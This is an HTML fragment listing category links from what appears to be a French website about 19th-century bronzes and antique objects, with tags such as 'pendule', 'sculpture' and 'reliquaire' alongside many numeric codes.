	<li class="cat-item cat-item-1184"><a href="https://bronzexixesiecle.com/category/o5383/" >o5383</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://bronzexixesiecle.com/category/o5384/" >o5384</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://bronzexixesiecle.com/category/o5387/" >o5387</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://bronzexixesiecle.com/category/o5392/" >o5392</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://bronzexixesiecle.com/category/o5406/" >o5406</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://bronzexixesiecle.com/category/o5414/" >o5414</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://bronzexixesiecle.com/category/o5418/" >o5418</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://bronzexixesiecle.com/category/o5443/" >o5443</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://bronzexixesiecle.com/category/o5444/" >o5444</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://bronzexixesiecle.com/category/o5447/" >o5447</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://bronzexixesiecle.com/category/o5453/" >o5453</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://bronzexixesiecle.com/category/o5454/" >o5454</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://bronzexixesiecle.com/category/o5456/" >o5456</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://bronzexixesiecle.com/category/o5458/" >o5458</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://bronzexixesiecle.com/category/o5463/" >o5463</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://bronzexixesiecle.com/category/o5467/" >o5467</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://bronzexixesiecle.com/category/o5469/" >o5469</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://bronzexixesiecle.com/category/o5479/" >o5479</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://bronzexixesiecle.com/category/o5482/" >o5482</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://bronzexixesiecle.com/category/o5484/" >o5484</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://bronzexixesiecle.com/category/o5502/" >o5502</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://bronzexixesiecle.com/category/o5512/" >o5512</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://bronzexixesiecle.com/category/o5516/" >o5516</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://bronzexixesiecle.com/category/o5517/" >o5517</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://bronzexixesiecle.com/category/o5521/" >o5521</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://bronzexixesiecle.com/category/o5535/" >o5535</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://bronzexixesiecle.com/category/o5536/" >o5536</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://bronzexixesiecle.com/category/o5538/" >o5538</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://bronzexixesiecle.com/category/o5552/" >o5552</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://bronzexixesiecle.com/category/o5555/" >o5555</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://bronzexixesiecle.com/category/o5559/" >o5559</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://bronzexixesiecle.com/category/o5565/" >o5565</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://bronzexixesiecle.com/category/o5567/" >o5567</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://bronzexixesiecle.com/category/o5571/" >o5571</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://bronzexixesiecle.com/category/o5573/" >o5573</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://bronzexixesiecle.com/category/o5574/" >o5574</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://bronzexixesiecle.com/category/o5576/" >o5576</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://bronzexixesiecle.com/category/o5578/" >o5578</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://bronzexixesiecle.com/category/o5585/" >o5585</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://bronzexixesiecle.com/category/o5588/" >o5588</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://bronzexixesiecle.com/category/o5589/" >o5589</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://bronzexixesiecle.com/category/o5592/" >o5592</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://bronzexixesiecle.com/category/o5596/" >o5596</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://bronzexixesiecle.com/category/o5601/" >o5601</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://bronzexixesiecle.com/category/o5604/" >o5604</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://bronzexixesiecle.com/category/o5609/" >o5609</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://bronzexixesiecle.com/category/o5610/" >o5610</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://bronzexixesiecle.com/category/o5616/" >o5616</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://bronzexixesiecle.com/category/o5634/" >o5634</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://bronzexixesiecle.com/category/o5637/" >o5637</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://bronzexixesiecle.com/category/o5638/" >o5638</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://bronzexixesiecle.com/category/o5646/" >o5646</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://bronzexixesiecle.com/category/o5647/" >o5647</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://bronzexixesiecle.com/category/o5649/" >o5649</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://bronzexixesiecle.com/category/o5654/" >o5654</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://bronzexixesiecle.com/category/o5657/" >o5657</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://bronzexixesiecle.com/category/o5672/" >o5672</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://bronzexixesiecle.com/category/o5683/" >o5683</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://bronzexixesiecle.com/category/o5687/" >o5687</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://bronzexixesiecle.com/category/o5692/" >o5692</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://bronzexixesiecle.com/category/o5698/" >o5698</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://bronzexixesiecle.com/category/o5704/" >o5704</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://bronzexixesiecle.com/category/o5731/" >o5731</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://bronzexixesiecle.com/category/o5764/" >o5764</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://bronzexixesiecle.com/category/o5766/" >o5766</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://bronzexixesiecle.com/category/o5768/" >o5768</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://bronzexixesiecle.com/category/o5771/" >o5771</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://bronzexixesiecle.com/category/o5774/" >o5774</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://bronzexixesiecle.com/category/o5777/" >o5777</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://bronzexixesiecle.com/category/o5810/" >o5810</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://bronzexixesiecle.com/category/o5812/" >o5812</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://bronzexixesiecle.com/category/o5814/" >o5814</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://bronzexixesiecle.com/category/o5818/" >o5818</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://bronzexixesiecle.com/category/o5833/" >o5833</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://bronzexixesiecle.com/category/o5859/" >o5859</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://bronzexixesiecle.com/category/o6006/" >o6006</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://bronzexixesiecle.com/category/o6025/" >o6025</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://bronzexixesiecle.com/category/o6030/" >o6030</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://bronzexixesiecle.com/category/o6031/" >o6031</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://bronzexixesiecle.com/category/o6032/" >o6032</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://bronzexixesiecle.com/category/o6441/" >o6441</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://bronzexixesiecle.com/category/o6480/" >o6480</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://bronzexixesiecle.com/category/o6533/" >o6533</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://bronzexixesiecle.com/category/o6546/" >o6546</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://bronzexixesiecle.com/category/o6550/" >o6550</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://bronzexixesiecle.com/category/o6558/" >o6558</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://bronzexixesiecle.com/category/o6951/" >o6951</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://bronzexixesiecle.com/category/o7086/" >o7086</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://bronzexixesiecle.com/category/o7432/" >o7432</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://bronzexixesiecle.com/category/o8225/" >o8225</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://bronzexixesiecle.com/category/o8226/" >o8226</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://bronzexixesiecle.com/category/o972/" >o972</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://bronzexixesiecle.com/category/o974/" >o974</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://bronzexixesiecle.com/category/objectif/" >objectif</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://bronzexixesiecle.com/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://bronzexixesiecle.com/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://bronzexixesiecle.com/category/obsidienne/" >obsidienne</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://bronzexixesiecle.com/category/oiseaux/" >oiseaux</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://bronzexixesiecle.com/category/olithique/" >olithique</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://bronzexixesiecle.com/category/olympie/" >olympie</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://bronzexixesiecle.com/category/omerth/" >omerth</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://bronzexixesiecle.com/category/oratoire/" >oratoire</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://bronzexixesiecle.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://bronzexixesiecle.com/category/ornement/" >ornement</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://bronzexixesiecle.com/category/orthodoxe/" >orthodoxe</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://bronzexixesiecle.com/category/orthographe/" >orthographe</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://bronzexixesiecle.com/category/ostensoir/" >ostensoir</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://bronzexixesiecle.com/category/osterreich/" >österreich</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://bronzexixesiecle.com/category/ouathefeuk/" >ouathefeuk</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://bronzexixesiecle.com/category/ouest/" >ouest</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://bronzexixesiecle.com/category/outils/" >outils</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://bronzexixesiecle.com/category/ouverture/" >ouverture</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://bronzexixesiecle.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bronzexixesiecle.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://bronzexixesiecle.com/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://bronzexixesiecle.com/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://bronzexixesiecle.com/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://bronzexixesiecle.com/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://bronzexixesiecle.com/category/panoraman/" >panoraman</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://bronzexixesiecle.com/category/pare/" >pare</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://bronzexixesiecle.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://bronzexixesiecle.com/category/parnassiens/" >parnassiens</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://bronzexixesiecle.com/category/parure/" >parure</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://bronzexixesiecle.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://bronzexixesiecle.com/category/patine/" >patine</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://bronzexixesiecle.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://bronzexixesiecle.com/category/peindre/" >peindre</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://bronzexixesiecle.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://bronzexixesiecle.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://bronzexixesiecle.com/category/pendants/" >pendants</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://bronzexixesiecle.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bronzexixesiecle.com/category/pendule/" >pendule</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://bronzexixesiecle.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://bronzexixesiecle.com/category/pense/" >pense</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://bronzexixesiecle.com/category/peoples/" >peoples</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://bronzexixesiecle.com/category/percement/" >percement</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://bronzexixesiecle.com/category/perdrix/" >perdrix</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://bronzexixesiecle.com/category/perruche/" >perruche</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://bronzexixesiecle.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://bronzexixesiecle.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://bronzexixesiecle.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://bronzexixesiecle.com/category/phallus/" >phallus</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://bronzexixesiecle.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://bronzexixesiecle.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://bronzexixesiecle.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://bronzexixesiecle.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://bronzexixesiecle.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://bronzexixesiecle.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://bronzexixesiecle.com/category/pierre-jules/" >pierre-jules</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://bronzexixesiecle.com/category/pierrot/" >pierrot</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://bronzexixesiecle.com/category/pigalle/" >pigalle</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://bronzexixesiecle.com/category/pillage/" >pillage</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://bronzexixesiecle.com/category/pince/" >pince</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://bronzexixesiecle.com/category/pinceaux/" >pinceaux</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://bronzexixesiecle.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://bronzexixesiecle.com/category/pique/" >pique</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://bronzexixesiecle.com/category/pique-cierges/" >pique-cierges</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://bronzexixesiecle.com/category/piques-cierges/" >piques-cierges</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://bronzexixesiecle.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://bronzexixesiecle.com/category/pl47/" >pl47</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://bronzexixesiecle.com/category/pl58/" >pl58</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://bronzexixesiecle.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://bronzexixesiecle.com/category/plafond/" >plafond</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://bronzexixesiecle.com/category/plafonnier/" >plafonnier</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://bronzexixesiecle.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://bronzexixesiecle.com/category/plaque-medaille/" >plaque-médaille</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://bronzexixesiecle.com/category/plaquette/" >plaquette</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://bronzexixesiecle.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://bronzexixesiecle.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://bronzexixesiecle.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://bronzexixesiecle.com/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://bronzexixesiecle.com/category/poids/" >poids</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://bronzexixesiecle.com/category/poignee/" >poignée</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://bronzexixesiecle.com/category/poignees/" >poignées</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://bronzexixesiecle.com/category/poire/" >poire</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://bronzexixesiecle.com/category/poitrine/" >poitrine</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://bronzexixesiecle.com/category/pologne/" >pologne</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://bronzexixesiecle.com/category/polymnie/" >polymnie</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://bronzexixesiecle.com/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://bronzexixesiecle.com/category/populaire/" >populaire</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://bronzexixesiecle.com/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://bronzexixesiecle.com/category/portareliquia/" >portareliquia</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://bronzexixesiecle.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://bronzexixesiecle.com/category/porte-bougie/" >porte-bougie</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://bronzexixesiecle.com/category/porte-couverts/" >porte-couverts</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://bronzexixesiecle.com/category/porte-vases/" >porte-vases</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://bronzexixesiecle.com/category/porteuse/" >porteuse</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://bronzexixesiecle.com/category/portiere/" >portière</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://bronzexixesiecle.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://bronzexixesiecle.com/category/portraits/" >portraits</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://bronzexixesiecle.com/category/potier/" >potier</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://bronzexixesiecle.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://bronzexixesiecle.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://bronzexixesiecle.com/category/premi/" >premi</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://bronzexixesiecle.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://bronzexixesiecle.com/category/prescott/" >prescott</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://bronzexixesiecle.com/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://bronzexixesiecle.com/category/presse-papier/" >presse-papier</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://bronzexixesiecle.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://bronzexixesiecle.com/category/proantic/" >proantic</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://bronzexixesiecle.com/category/professionnels/" >professionnels</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://bronzexixesiecle.com/category/profil/" >profil</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://bronzexixesiecle.com/category/progr/" >progr</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://bronzexixesiecle.com/category/protohistoire/" >protohistoire</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://bronzexixesiecle.com/category/pseudo/" >pseudo</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://bronzexixesiecle.com/category/psych/" >psych</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://bronzexixesiecle.com/category/psyche/" >psyché</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://bronzexixesiecle.com/category/pupitre/" >pupitre</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://bronzexixesiecle.com/category/putti/" >putti</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://bronzexixesiecle.com/category/putto/" >putto</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://bronzexixesiecle.com/category/pyrogene/" >pyrogène</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://bronzexixesiecle.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://bronzexixesiecle.com/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://bronzexixesiecle.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://bronzexixesiecle.com/category/ques/" >ques</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://bronzexixesiecle.com/category/quoi/" >quoi</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://bronzexixesiecle.com/category/quotidienne/" >quotidienne</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://bronzexixesiecle.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://bronzexixesiecle.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://bronzexixesiecle.com/category/rarissimes/" >rarissimes</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://bronzexixesiecle.com/category/ravrio/" >ravrio</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://bronzexixesiecle.com/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://bronzexixesiecle.com/category/recipient/" >récipient</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://bronzexixesiecle.com/category/recorriendo/" >recorriendo</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://bronzexixesiecle.com/category/refuse/" >refuse</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://bronzexixesiecle.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://bronzexixesiecle.com/category/reliquaire/" >reliquaire</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://bronzexixesiecle.com/category/remarquable/" >remarquable</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://bronzexixesiecle.com/category/remouleur/" >rémouleur</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://bronzexixesiecle.com/category/renaissances/" >renaissances</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://bronzexixesiecle.com/category/renard/" >renard</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://bronzexixesiecle.com/category/republique/" >republique</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://bronzexixesiecle.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://bronzexixesiecle.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://bronzexixesiecle.com/category/resurgence/" >resurgence</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://bronzexixesiecle.com/category/retour/" >retour</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://bronzexixesiecle.com/category/rialisme/" >rialisme</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://bronzexixesiecle.com/category/riens/" >riens</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://bronzexixesiecle.com/category/rieser/" >rieser</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://bronzexixesiecle.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://bronzexixesiecle.com/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://bronzexixesiecle.com/category/roty/" >roty</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://bronzexixesiecle.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://bronzexixesiecle.com/category/royale/" >royale</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://bronzexixesiecle.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://bronzexixesiecle.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://bronzexixesiecle.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://bronzexixesiecle.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://bronzexixesiecle.com/category/sainte/" >sainte</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://bronzexixesiecle.com/category/saleroom/" >saleroom</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://bronzexixesiecle.com/category/salle/" >salle</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://bronzexixesiecle.com/category/samf/" >samf</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://bronzexixesiecle.com/category/sanctuaire/" >sanctuaire</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://bronzexixesiecle.com/category/sandrine/" >sandrine</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://bronzexixesiecle.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://bronzexixesiecle.com/category/sarcophages/" >sarcophages</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://bronzexixesiecle.com/category/satyre/" >satyre</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://bronzexixesiecle.com/category/sausheim/" >sausheim</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://bronzexixesiecle.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://bronzexixesiecle.com/category/scene/" >scène</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://bronzexixesiecle.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://bronzexixesiecle.com/category/sculptures/" >sculptures</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://bronzexixesiecle.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://bronzexixesiecle.com/category/secretaire/" >secretaire</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://bronzexixesiecle.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://bronzexixesiecle.com/category/seems/" >seems</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://bronzexixesiecle.com/category/semainier/" >semainier</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://bronzexixesiecle.com/category/semainiere/" >semainière</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://bronzexixesiecle.com/category/sens/" >sens</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://bronzexixesiecle.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://bronzexixesiecle.com/category/sera/" >sera</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://bronzexixesiecle.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://bronzexixesiecle.com/category/series/" >séries</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bronzexixesiecle.com/category/serre/" >serre</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://bronzexixesiecle.com/category/serrure/" >serrure</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://bronzexixesiecle.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://bronzexixesiecle.com/category/shocking/" >shocking</a>
</li>
